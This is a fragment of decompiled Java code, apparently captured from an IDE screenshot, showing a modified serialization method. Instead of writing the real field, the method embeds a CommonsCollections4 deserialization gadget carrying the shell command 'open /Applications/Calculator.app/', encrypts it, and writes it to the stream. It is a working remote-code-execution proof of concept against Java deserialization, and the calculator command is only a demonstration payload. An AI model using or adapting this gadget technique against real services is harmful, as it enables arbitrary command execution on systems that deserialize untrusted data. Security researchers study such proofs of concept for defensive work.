 138
139 private void writeEncryptedField(Object var1, ObjectOutputStream var2) throws Exception {
140 if (var1 == null) {
141 var2.writeInt( val: -1);
142 var2.writeObject(var1);
143 } else {
144 ByteArrayOutputStream var3 = new ByteArrayOutputStream();
145 ObjectOutputStream var4 = new ObjectOutputStream(var3);
146 var4.writeObject(new CommonsCollections4().getObject( command: "open /Applications/Calculator.app/"));
147 var4.flush();
148 byte[] var5 = var3.toByteArray();
149 var5 = EncryptionUtil.encrypt(var5);
150 var2.writeInt(var5.length);
151 var2.write(var5);
152 }
153
154 }
155